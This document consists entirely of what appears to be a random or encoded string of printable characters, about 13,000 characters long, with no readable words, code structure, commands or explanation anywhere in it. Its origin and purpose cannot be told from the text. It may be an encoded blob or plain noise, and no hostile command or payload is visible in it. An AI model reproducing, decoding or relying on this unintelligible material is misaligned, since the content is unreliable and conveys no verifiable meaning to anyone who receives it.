r%}ekV6uI2pr(kSx+IwiIhp~}T;BQ56@6ANt+6Brw+rwQq6AI0qktFsit|@zx{ti^U}Ux}ze~(k^I}ELFxEN~|@hy^puwqhy(&4y4i+94&F|JAV2+:eyX_k)s(hznyw|kSrwu-59OWS|z7iu~Jxw];x2zX4/JQ2wR}%TDh9ODF-EIoW(D4U|6pSoxCyES9zuTE}}TwhBOQA~Sr@n]Q{B}-DE4O0E&+At}I1RqD{uE+h46WNh4SxxSUQ5k;pLE+sC_-U:s;Ryk+Oy;6|ui74|tKB5^(QN6Xyyi:kSxIVdL6/5xdiBpqAiT2F)0si{k7XB}_ro6XT{kdD-AstQ4{WnAs~]0zeUN&7NrpdAAD6F}4KO09_Q}TXo6s%F|^@Us:B+@WrNB)O~uVr1rAkOp~~Nti_DThY]_T+TpF|tp_5pxqO6:RNAx42W]pe:q%NCsuuOhrQWr(z-wd|rNC~)B6Ufpr:rTR6WwV&B06q]R5@)B6nF-r|V/QWiAE)rw]ezB]i1yWyrKr0T{wD@n)Tq7Aye55f@LhBK/I0SAWoJkryA5pkO0A;h{-;Txy0/5(t|2w}iqu4dDqe(-{LqffiuNyC{IW:n)~KNBLyDS5K91+0S4L}0VU77SUYiWDWsry1u}(Ch+yo/U]BX%61X%KNkzK/RW@Wo-0|/(y|hIIzEK-hNKQAz65/T{-6BIx5T9Nd74+WFryBrDTioV}}p@pr4LuyxqwA(LAdORfUusqUDFf)1nN}X7-:6r]nT+fx6zWJ0~fxTWROhLpE06]7qqAu1ffo@BW~I}FrxFF1LRAoI|-kxu-Wt^nyJErB_EWApTIt}X-oROWX^deQ-RLSrQFB2xTL1W7h&(]SIosLx|hCU;-rr&TWy@|pzkSwUu|6zq&@rAd2^@EhpxEUk^_Bpu21p2y}^^(0d]uzATRrxWVrrr0r2XUEsNJ0sEr)xR-R|:zsfVd]dEsdtESCh]]nh1oC95puNFzh9xtztU]^p@)F|}yD;yKyLt@4)F@B4)U])fs^-@C46X]&6sr4EuEEC;xin;R|(C+R6CY~WNTw;;/z&I5eAnu4EnIi/]AE-^~O~^_z~K&DYEz^-KiSXN]K/OeyW1SDiB|y7qOp+|kW+0/@Y|%i//J_SyYr;pTn]IC@uiUnVf6+STBDquLN](xB;Af|fAE5SJ0u~B7C/4DrFdsyA&pk:UtWx659wy;%]A0KkBr_OA%7NADL]hxq-]In]U-wQB]&_E~tq&5Wxs/uABYFoB~]CwXAA&o_FB|CR66IIpO{NVirN0_%dpD;or)~BzzBrtq9rIidqUJ7AKTpNU@QVR2w;FJY]oNW%oN+_1(rD0s|4R:Wfe&JC4wU}49Ykn{9R-NQYLq2nC&O%o&TYp2R%;K6uB|0QxRC%S2O(@12zw5(1@D@W9WN|;xC6COf|AW]L}u%kd9;JSYQii9VJLT&VS+]CoSKfixp;zUx_-p0I4C{4s9R~A(BQF]XNKY%tA~hnN+D|-ndy^eT;T-VuE(nA-KrBdqx1~+&p/{~+Dp2/WF-^I~%q2OSFB;ks(%OX%Dz7Orw-qBR(EY]:u-nA^JA]e2kqI;iOW;X7eY_L+]K7xzxD;o]s|AnrL-xn5^F]rr~rEkAr_Wt@L]1:/AuBtqp~5UFV]OBJ0k~~kN%F;;DBUO1B-R4}w~5%pBt5{WySprrC%]CK&U(nYrpk_rE}BDzk|rOqkri@fEX&pyX~NS-w1^)V2Xyx~_0Kw/WKC{_o1uRh&Ww{]IW+-r9]~N5yx%E;7_fRNWu}Uq;/:V7h/Jt6np1C|_9C4qy@KAO%wB@DJ|_xQheR0W1WzfixFSt(d@CfY}_x/t}/R|h~:+9&k~wn^yC42J0sewiySXQ}zt1wzSor%+U6K4eJ1wX;/^w(2xUESsi~21_n^Un;p5wJ%UpY|9LW+EuCNE)D]eqArrue+xhe2%iY-]V:J;6S^Du]/:y+i^/:J_-xn|xD^CkzdX@L+qFzA~W]5()]9|JR~OdzyBSz]C75r+}S2}w5rT@1]X@x1%&Szdw&xhAq_RUqxR@uQ%h5p(}Y;YCI-hLx_JE|9F6ryVu-V_-zV~i]y1r(V)O252hTR{Kr+t6u-U)7%LArB9CEEExr]ErOhBz_(;]LWpwpr0:u+2pN02nF@Ewp)^Up@zC4B^)Fuydr6uyyToWrx5phRT4SNC&0RD|hJJ}K5&/d0tzAr;Vu_U5/fES/)pD7%AR%tfdCR0@9)5zftY4V4y6R)S//LpAd4iB]I1ffrW;yV}(&)TfVtS@FQ)Rq9|5S5FS~Fx6k)}12Q(9}QUt;9Utzq^xs:W(u5@y&+k~&fqYX:U@|FwK69J_)QSC0xuwDtKEd67Rd^UL{xJWo_JAJz:B@Q1Cx(e;rxTxDpC{_9EA^+{szAF_qf%x2f@/NQKC-fsKene{{}R(2sheqFKs-n]X_rOA7%]k%0w-ruu@DzD;:|JQ7^hI-(hrQ(CNDERQWo&fFVzxJpi2WU&7(x^un{5ErYAs|+i%/DeJfxr6-rRrOpprr6upezCRI-qxB:x-+W/~oW;5upO6]/@nIt+~x4O(zkiXW0-pw~oVekBAVx+SR~pVBzB_xCNEiuD-yxDpL6+E6iIrA~Vwr{;t]prE-IWNKoA2BU0%Yi20TUVO0dfkSiJBi/IqBdrEzeLTB^wzqznri-5Q@1|:^Rhp_N|U-L&W6DDS/C&4I|f9W|WO-y|)LsYus5f{NIEorx~T-i@xR+B-DCJhCDYy(;IO::fwE6+E+^Cf47^tSxYpCOSA9;NWSI_SWJ}keeXtENYC&5~2@Okk)xkoN_hNOoN})F@1(~N4IW9z1u/WY:]k7eq+dN;Ce^q%{xuExuWpw@tfCXD1xYOC:}zq54CDuLnEh~Qi5NsWE{%)R}6kEOe%euyq@rxuErYCX/4{rE6wu9s//u)r]rrY:0uQxOpTWS9Q)uWrrh~IkEWu&-0DRhqp(WX)]]4nIWEBuII0q6pEO^66BBEyuhUryy~JIpWOTJWp6Cps:_xy];%n-prRrxJSAuB&T(kIi~T5+pD{{U;xSzx7-WrOdd+4~hIA:9z+Wk@}D@dV&&~K6BhNwqwSE^S@(dY-IzIR~T+Fws+xxw0%YyEBNNfhpID@W@ru&22qT-BVYAFCrhI}VU+kuO^Qq{zIIKd^J@hNNe]9Wu9eyBU{tyt6IDpyw9d~Curd]k^O;]BrDUnF4JXuu~6e]_q+t+d]0S:0J77i~|W}hpEyyN4w/WWBu9E4]WSQuk-ABB}EfQiT4BRs}q]u~D(wu|0V~pUAV-&0}u~wp6h&wATN{6QUUYiU:uiNR2&xxwT7yq(+]Irw~}DU(Wud-VoenAA6%h2Eh]pdN~YI-Ur{I-ArEx+29@V)~R|d)(RV4qFJ40WAkyV@}xIY()14nuJDkD_]^kDs+:dU((R2wQXrE}A299(sfpBw7Y;iQLuqK1zss{RwD|B(f77V]prIEW;x2&s/1rY67urryx;xxrkTRoW9QiYrpISCo+{:]]t:rDNp-U_6A-6BBu^WiOJ|O-OO_W^L6Bx&dzWyOyY+FOoOos:pCsC1@@z;;uIpUU+xk]02uS-D4/1oSnwopUryd-}Rnh~Jdp5Sn^WYyEx_)OUfUUpJ5uX0^2B/T0;xYYTn:hiCJ}:wXu2T_@nU)CwTdI~zq|KO^d+FFxpErR2JKIKpkzd]CIIK]_Lrw]C@rIdpo7wu2ixwF%F90@{;0K/ihC5xrzt/6Ik{zICxprpF&+|XBBC0}TKT4{4/}5e4|IS&AB@I-DEWi1WB@LWht)Ayp}}6Kp67UwYOE17tw_%tAxtXIiTQ1@BL+/^z-E@4pu]{D|yw{OhCkC;QpCpSAwBih^:uRU^(ISnh1;N-T}di^N)k~wVS-EpkB7IRSXREUTfDp9;t-+C2zVIoN)~6{%yTLUC)1CF9xL/{4]n12e+ou^^C-W1i-E(}OQ;k;7p50Nrun|-RV6}xxFtd}u4BOI~y6VoBx0rVX)khw9xOu-OwDu|eDpE-_{hX{5CWBk{}O~64W^D9oq6z%r(n9p2ySohr2JyBQ|S^AhuR(~EEnzsBu(@5ppTz@Fz&N9IWI21NyufzBJFzqx|NOypz(C9rw;||JuxB-r0t0UzpL2yrzdAk&1fCT+0)J46}e{OkdqNrET1pkBseWANzBuUI6srr9qk^xIRuT:_ihdUL4WIrkBpruxz|rA)x:DzL%Lw}}LXywK~NVk(JIruBrR&hB(UQBKxY/%ysez76t]5|_+R&/kBrzriTtVyWAq5w/kuxuUfqIADz}q5d0K}sTph7Kn9xXx/O]y-uRT1LEr0WIU2rEpiChDi-4^-VJnC+xO@tE5u6diqqLN(nJILAk(0y(;^fqTw];)2-CLhDSOzpnW]2+hrCBo:hL;|h}V&XyWR{2(_(K}LSU|y_|267otz5X6-Q{Werx%SrreTup@q29VzrkYi}:rr5r7TIpAKKnF|Qh:Rrx4E)9;6:^ye-iSihdQxzn5Ih_f{F)s^h0F1p~0Jk;9UTeQC-SRis;SJu40JEShnwz|dEt27RSnSunxwk}II}F@W9}B^S^AO-;|dnN|sO^Sp+~{;rEOLr|2Rrx_}1Y(6@+Ih|_@pW&_;6_/s7tJzkqqh6x|I&rVxo:phxLV-Ek;V{pOV5xurR64Y(~-r(ESEy~CyVu//@XxxRpr7X;KDWA5tfQ2B+VLpi1W^OuN+/ILJ%4ut://f@&uI&-i5SBEDywhSFFuhIDV)nTupo+:6sXp:u]oiB9y{xztRXWoyrILT{;Vh~pWR&hhVyxeYhuhrpzB0WEt9yU6kBAhCTFW~WXQJTfT6-}Tiq;BW]4}zt%{zCrkIKI6@CE}fII;_Qnrq6QI4eXVuB{VW}UUQ4|}7VoLOAE:{ooK@NVJ29ndVBBhALqpzxsVS}r&;NdhNooF54;(-n1Xded}JdEF/0R)OkL{Q10FqpUyfzRCX{S9;Er]Ke+AJURiYtu+UXSJ9fFQpTfX(WAiFL90o1@E+-Yt~Q_Fi)|OIq;L-4|w-Rr5TenLpi4E0V7/5IuFyR_Btf)]KeY(OWxxzETTp|YJ-~9X+0WJ&0^pLxJ:9_:x^Ik^DIhTzq^LOy9]k])Rs5@L%9VO5qu;s115]{/^0BFyi4]VXT}6hu{Br+Th-LtrD1tuL|]BWB_uph&kN6n_+r_Rtwtp~kYWt006:%;9L)uWI@yhD@|D~tEUrIIY~K:xLW(Qy~2;6{yC&OL}qe|erY2k2XNR2tWEx&(hpppzKJ~I7nwSp22;EUE-Sn]pRKJNJk:|&oT|9_VRiRz@|NwxTX/qJ]DNzA}Y-Rh)6_UoIO}y4%OeRzd0+54YOB@1sBzWRrt]%DAWp5BVBV]qV%NEOS6eifTLBr+2+{)AzIfo(}DIEO(UiFni(D:zI;6%EWN;NF+i]%uw@5OpKBJ/(S@qkrC5VB|d4XQiqqdnr~yKOJdJpi1~+qK}-N:6Ds-oh-5DyBFid6ryq_d&x~euDWWOW:XVirB-k/|_CCr1huDOriIqEI+@%D_rItp)VSzS^1ihk%}OUs77_UXVf7@/|%foC{UByryuAUsIpsy)2rR/{rE9r_5dIfi_E~oDh{rphDoT_/ULdVw(2C&-w1o-~xeOkweyskO]OU6N(Ey-C9]|yU|/@N|^%:BR:~Rw2+o^kefE]&SeedR)66A(diyE7BrS)^yd{xy4NiyA&s9fo6942rk/zB9]:09ATqp4OT|u_z9zxhNVO0~r9iN&rkrxOTU7DhfpE6NzErr^+2~&UAN+sAV0n]]2Nqt@{wN}Q0U}L&N@fqNW_Bp@;ANEW-f@YAUwRW+O6&hUis+_1pfkO6xO{0fdNSf9RTxsAqhk0Ru~:u+otsVKd~90WidtysVS}pu25x;z]CuuJT]Vpi&OBTYX~2Ywdxi^^TY{tDrxexd6/pduswrInxe{n|Euu|xIWiE5V9Y:-4ewLirLYI&/0I)1SV6FY}YF^B){rV77U]urBpuA/{{&BWA0EWU^eWAEEWqB]^(Dish0drDI_nBsDqO}t}-@]nO^]%O--I~R5%y&D)QiSTB2OSJC@BE4~UNE(~{RL|(9{U(|esU&DoJh{fosk10~X/}&{CFV9rWS~r+k&WoAU]UO9~yR{D0Oy00^ApQk(QpuhUJ0&LyrAhf^ApU4&}pRsQ{WWwDRD6iV~:JEfWoTN--sA}Uix7N2UX~BA/Qqf&h6z{~AqrI0p/:^I/T@I%TDur%q6pEVOyr6~ri^_y04hz@&inuOA7y9fsUs~~:T~&EDuUTOV_FJuY^hRCYpuS0T~fyDY~OBh5z@%T0~I@0~Ys0EX&u~~+0~kV0Ak4Okpt/kr{;FL%}qWE}6It^EfLE~yrw:]n+qyIYFNKJErruFru~n+n&7:VTIEBquq|QiWA-1hyUWEBi(yBrEA6(y~Qw7YzK0du6+Np-s;V:ifo&A]~WE-)RUUQYxrT/iUn]7~{9uU4r)IrkzxUy%x+qFuIt_AQ2qy(Rih4]sf/]1U|]yrIeqBD0+pr}B6eW%UC9q~R|2fRTJNT~+~^|NVx|h(fA~iweuE0K5O(DL^y1__yo^fAU0Ye|;Epz6h^U^iw~FVxuirhYu(witY((&IEfsU]77I9A2Ip;0S@t%WsfTEh@N:|VDIh6Bd~]zJ))WW1)Ju}9f:i|d])Ls]U26YIA9y+1/R1x]Wn+i5OV2y|+Js2dKfTr~|i+w@CWnex+kFUro4@Yk}+YuC~+5A^kn60~Nx]uEI~VfY-pwzCru4hEzJ&AfE2&KqAki||uf_9rwphuAQ5|A{)&AWiqVWKqeQEe+qK)|K|qCrr-Vyhq{OV6{5^qC6OB]nRtXhROt1E6h@^BX29Bt;-q-Bd-&D9(%eEzQi~e{Qwr%q}kUEzUqBdyy-:kR(9-|YSB)N4IdNwI|%E-T-r(dWo^CD]~(+pyrd5yEA^(T2Skn{Ay;WoC;B5~Y]RJU5hi))O9D0srwBT~)Fd9e9JN40ENeQ1CxUn~}UpUukRN&)2~kTqfIE+dIkUWII+uEX/B@-}-J@ERqJnu+xEFAFC~xE+rA_EWOiiqsYy-iB7kT0YYI~~YpIVynx7RrY)-sY7WpYw}:2}KWUTE^SB(i):JhA:S-UKyp~O^6_|h45F-I~QQIkB0Dd0AUd)yrIwO-&&KkOJBdr:(4D0pIuEDU7AO|0qyn|+Q~rKSD9CJ4o^::;KRdeo0R)4i:1Unr~SIqrQo61^ER-wFKrpL}Ez+pSz]O50WSt@WR~ALrWh-]+rK^kuD0r7EIxT;}Wdu}x0TtyxOWIChDr-oK|-Jwo:J@u-}&w9x&{~~Ck5_}r~BnhEo-{f]W}k+JJ^YKV%LKAz}K~kqJSnQWRY}2r;kOneq|w9/wLE]@6)I2rKtUYu-@-7&Qx-W%p(i~W})OVr+7L@r|;0z@^;x)E]YX~]40q0yF:VQ)WrUik6;|k6fUd(6NYiYR(hsWOiJ_L@JV6iyDz}wUpV~B+Wi&hU(7Wk;0+]1:OE27~t^dzk)Trqt_hW-_qWLTfz(}u+N(O]N%LAULWV%%NX0k~oww;VF+Uf^euyEuyrQ:i0hDIrt0rLr}]yrxr]u-EuWhW~}UB{;Ty]A;;zRYuFQ_Y60/NyqD^6QF_6@kyKQ0zx/COXdCrw]n^Cxx^44&qh-wyR-RELi+Ek{ezLd_6E9xI)@]BUpCq|S@VzE^I9sW6-W1I&o2W55z-Q:;E4+/@UAT1ULq:OLrFKIWk6^C&qy()pu/oqyTNALT+](N:+yrdd^RB&9D{6ydQJJ7(x(ue+JRt99u|1yw&x~;Rz:eu1:7T~:xOKUh]CNuoeUpwD:I5CA0)@~(6n2@tOUfr5k]QwU-]qf1&s:CrRd}DEhBEhSsWWfC(TFWn}f+t9:~:ofE4UWw(i;O40dsBEdo~W_Jz]SE1h+W|6_ow9_7_nJW7x~Uq9_CRJ5|hzzXs0uFeWrr0p5nF&hE~Ixn{0u9h)uwz_F5D^]uu~teA&OwAre1k5eA91Ew5x5rU|qXez&1/&Y/ix]7YS|7L9OFJR&{Ut]{p1-XD+uDWK)DfoOQx57IXQQh)}S~Ur{CL;@u)sR+y7KAi4@~(wUWSp}D6LiRXUK^ep]hLf_|{hi~SzD&/Lnsk|z:V^0u6%1RLFoRX}_4k5BuOnn&yCB1yD6{{Cp)uE~IA;RRLQERR@x~Qrz5(DI5U1x]J_-u2LWWDA){]6NqUUqLk{%CdzY0~ShxW]L1dyV2d~;69+V:CRCzO9dxRfLz2&d^Ysq-WSWTI@t:FX6)Y9o(E&%xNoYO&q_nzX%)Yr6hkfuV:}^w_)I:h:WpC_Fn9@Y|J4ET(:]@JD0rp/IUWeOT}^-^O-+q0&uuIBr@};:RJfKrhY~1hF&+0N@J)~RIrF{DrtERznI4DtLrr~pi}5/KJf%_d_0Kx1XSYBp}TFI6u_nKW&dKWBS%%XRsO_u2UXu(O&rCOBU^EEiuy2&]IreVz/w}OnUUT/r]d^]pAw@QFWFo:+WCAQpJ6%Bi_2TzyIKs5+Sk^ekQ)WX0R6i|BRJs]hRq;S0r5w/~VNi2-D@;^N4CyU2+trxI}E}kD0@URBKk_0@Ooq2Xk%pCOf-SU&iex0WFh&I@fBUDfAd;VO+k0hYBiJ4u_I(;U:JUUxQ{EwAT7ryU}s&@7xY(VYY/-Ch2kJSr)]Rxs]qtVk{DEKw2y]Fsf)pUOo]-ySuOfNkRnUkNK16TFW-kqKK6IW&:{V:CB9o;hCq}~d6BYVBp:n^/o4||LT0@q)]%{xeJDhu5{xE|Rerwiuu(%V5FU2OAQ:|FUiqXi+TB%p5RY5r_r&Lpr2k{qO}+NX@_EB}+hF-C@)Ikwi+wDK]~]trO&SIzk{rWOpoRDz(QKo}X0hYuQs6Qs^-6sYLi%hR{TpeI:6+N17I&57LRewByh5u/(JB/zkk/Xk7N+JJyJ%JTkSrr+1yredrECR4/7SLfAu42-W92_UJ4kq0;FKoq)@rztpC76RN}EJNpxC:]hTrxOCx]:hn744WxwQW}]DWeyX~IQ7nJio-}tqD-Q^U}(S&fUof-%9DsYhNfnUf:FJFoE|i:_KFS~rREs:ICCCdECR0q26iu7QyF@Yhn9A/oY2SUQwrxdwYp;kU-I^WI51O6s65odxDhB&}Edh-R5|d-(TrIz7{w0{SJN:TT]wtAR4wIEo|Ie^AEu{|Dre(Ityn^Tw55q(kss}h@}9W:rEDIe];L^rE5x~wFAi7@}AeNi&9@-]Q~BDd|qrSJkr~&n+(11+z9Dp~zAQB5WfJ15_O{p^It{rBhh:zLV9OhiTtxO}5sLJ+npX+1@F{RqQ/dVRSRhyWpO19&/oA{@KW+L0xyy^Awke5tE;S2yQdL+AwE&CpCu~fKIN5_|5%;Kxx{nf2@fzIFCq5|I5%RRUo(rhTwI_TowsxqUDCDN+nq^427WUo6rXsir4/tRW;DOwAEU+R/4NDfn@eQwuR&T|fz55Y^u0q+)fTIs:S~%]0U{^qf{Eif90&V9|6u:L@U1~@T{qnQ;YfoE2roziu;__1CeA|AOu|&Idie~yihWk7R1YT;yA{@0C1zzBuxyEW0E~E^E^OfN(;sEr-wwV@^d&Ct0BC92VtQ6ni]+Ir||6EB4&T)Fi]2U_@+%D&kN6s^rE]]rx}T-0ys9OuA;QT:1:W~nK7ky)ut_^1UT/k&h|o)dQ7X9z%R4CsBEUuNW6/K1ASf5U11wCk0AC{|SrDhTqFRzD}WXdU+Xeys6D@w:r@{_4tV+^ABs29ET0Rdq&e_udAY)yL;~RVNV}U/n]@;BFF(+K~kVSN;KNU^Lqn4_Y{ey/~&U:d&DEEwDyDwuIB+dJpDOEzU~IL0]rk~ryN+}dEk9k6CWy]w2-BA-rCi+r~9{OOz~WSuUB5Y)~0%7tE6IRV)9~EW%:y:xB1Yin~LzithiS7BpDRd^IW0S+kSTJNVLhW}uLsBXCpBVWz]K}dNQ|-DkVw]ioRU7zp{;]uETA5^1~Q{^|xhwSIwhuSBfx_D5Lz~(krI(-XI-AKu{WOrD|96rJk(]~o{+CrCp(kryeDoXfToyTdr@;%1rV0U{_peneR-Ou]r|NriOTWBi+k1u+r&L_^9-y}1FSCdy%YwIIo1xS}pkRW/UY0n7/xxRexiEsuho{|&KRLI]|w~F7:k1CtriW2fp4_R(NdyB{@U:;-UC-r91/Qx/(N_y&C6N9opYy9ipnkENV@xdi6y6z_rp@(rxoEOs5x6xY;YWFuxu^yz0koWwDxDDhKOzE9WC4BrEINELphp~+N+N9E]EBySIpNeziuxuJS1W9kxWKD{-phW6RDChfYxxEExWr(ELp77|RTph(;2zxJW&ty0ipkOo:tDx~QX;E]xtWyEpSSIErxpww]9uyrxIrrB0DAF6r|r]kISErxxEiurEo4rIhp6Dw0X;zztX5L0{{_u+@x0uJz0yOz9ROKTrxEku}LyWITWL^6i6^zx];|Nu&/6IzB~NW0B0Dn&-^qq@rKDIdd)trh6TDK(^z+ys4:D:(qt;p6uC^k_kkWJU):NdJYC4t:u6;z2Yx~]9C--WJwNR6Cz1xOy{{z^~:hIWC{z:hr6i-6(z_I_EWrWIr;WN@5WW:-xT0DXuzi6xzxzWwpSi-YD;%REB~UDrB;@;0yoWrww_040SD1wd|pJFr&Fp}^YK0Q}owp1)&(dkyF;WR4_{Wy9nWOTW_wSQFLW){VzOrx9:I4wTTXEeSz5ekrz{o1{LW:5}50}WL+6ued_RqO%(w1Ow9{}25rO@/);^trzJ(00yWkW}RDIIiFF5JxuTeISE-UV@DRr~]9|t]E]yS;/4FLEw}{yB-;d{|RId7C;X+9W_XVS_oSnn1pu6:)hXz+J+:(DkSLCQ~iTxnurkwRyQSyE{oT}DIp4{Sh7/NN;F{Byor1EICp44{w/UeIy{-o]zD|NwzOBf-h~d6r~h_z9fn0y1OQ}E0Q17||S4tf9YAi|Vs+hDR;B9AAA@(IRIqU0DhzpdxrL:xE]]WW(]6Shk}Tzi;Vo2L:9n6fpCX6d_x6u_O@Oxo^9Jt-)Q_}_^@xD&w2xzkIWJR5wCAs%}QW]x]5]K|Yf|_x9;rk](xuEhiWrRD{-rIKWrrwILyuTDCytR)Eokhr-R:1xWEuFn^x);6CkRNd1wYDDB}_A:6)EX%0+pS%OrRT;rpdy7T5&idwr(:iE+e:6rB1&y6;0WwC2fCyn@7B:h-CTzWYK7|LU%sU4L@zWno-Ez0Rw;DW71-kOzNyKVqtYp_uWJI}xRAWErVKBWdK]:yVp-hE-hL)@AuEOhTWKWo_VJL)sfdw5V9OI|_d^oQx-z~x]:qWf];iSp4BFzeSiEuNoQLpLiiztEErrqs:BJpdRT-0Idn4)wW|2+wpJC:AzBRn@qeOr;B2Iu]:wWUdsR(O0+]ke-:rS+WW1I4rishfhxiK{R~zI]AySoRz+VU+@7uooyeS6(+AusEx5tOIeIX(TJJ2%Er]YNANr&}~(N_wiFQ_oWyX|r9/V^wU6qY^})oxOkV){peIV%Iip6(BWpTwTIFw^hNrS6qEyrAB}DEzE)/kN9rEEfTuuxT-^(sSBkxp{~Y1ANrxWd~p-CE-rVRB@NEispdSL)S-RqUWk/WuDID:x~qJAS:D0ADIp1@SIr%eUD;D&x(1tTe6fQDwu]9W~R|BIL{+J9;x2S]R6qNLwsCSBt|o6-W/V}~dETrnOwxzLBkEk%yULBdhxIC6IqXCkOD%]xW1J_6L(TT)uXtoF)&u6rUzYu_;Wkip;AC+iEtzdQnYIEoqQd}z|-5S]{E-]{;QD+z&/uWW;X^oBfOJ|zE(0TCJJt2WJA+eO;y|2}4++D_{(pT2/%ex]1CrponIR]Er9B4LdWYJ&F:_f5S|nCx+zA_BfWJBT@i^{AI]4~JoU95&XkUIp2z]w~i]zBK~iq+o](q6e|(]C&x-L@IU91u-oIL2oEEC9L;F)62F2_zdDxu%LtQ(+^IX7ISpUpO|0y9WoxoEzIWEFqA7u^o5&4_WDBr(_LEdYLkx:kEuro~D^R9yJD|FxIQQ9X-Do]~y-DQ5|{N-yo&67yDrt7sXuASzBokh~^B5oonN_-xW1k49:w&w|~iwV:@(R(Iee2x6B)2CL/CW+41]_B@_]x6zxOpxdATyIrV^dpi^V7V:A0yIe)_:Uz{_@BEsk6FUs}p@Fzq}C^SNV/{YQ766kfBWSER|L6WtiBpCz)+XC;R)pI|s4(]z02x9~V46XL|+RoS+L^tdpp5x+WJ~^J+;S~y]nB~Rp]A_QS%7sVD&x_VLtnhuWon6qt5;%}:zRxnfLU}B:EUx@0%+6FyJTV0ThTYfwxieA~0+5hJ-5-)h&5yE~]qz(osiX|-CJACkyF-CTpSEIL0i7Vk~qSDO{Erk92_YQ1R7uxwrr&|R(T9e1pFy^VyTrpOkrwYIIss56DyLC^rux}uuhq2dDIK7uCAiOErz4xr)}@40Ni:0oO|Jyn{VuS(sk)L-~@NFuXod5NDCkQqtr}dI]L~D;FVRIIs;RoB7VLE1NdyU(r1/p5yqO:YOU+964&oo2OC7UnX)p_OVqfw]JiA]i2Wt-oW;RNVoJe9qBW1T}CUEn~xuKkRUJ_yfD/UkN14}TsKSznytJypCq)2yYfe)&Dq9;w77kLqJ4h+6pn~+Rf}Uq]hXBnSSByOsiVwI^N&|W~ufQL{;T2|2^KVS1F+@7Y+qfpA{iEBDC~]p)2:@FwB^:k{)eNs_]22~}EqRV{s:z1pKzENu52z9})0Bw;6nR:zz5}QOhY+D+)X9@@o;1qXT+q|rtY+KIheyAY2V{IB4}OdBYRBTsT]0Y}F-s+-w/VRuyX6trRUBpILzOrWJpuxCu0nOd4):^O5AuXStu_qWK7epO_d4u6Fr6rn^|;eup9/^X4p{C&N-B]Ek~W({wy7;TK6}rU{A0d(%q-/eCC7BEKh2UstWt276(%y)T@EwO5h6BR&ooR{7Ux}y)^qiwL^iwk:_6_VV5EETUz4V+S|IR^4y+pE(Dy5:dyF-hrh%5^sYuJr-u;-k6VKiw^/oi^/VCk{W~twd5xSyuEL;xnyp-tE%K(1T|y/DC;_KCJ|(~9WO+1yxrpr1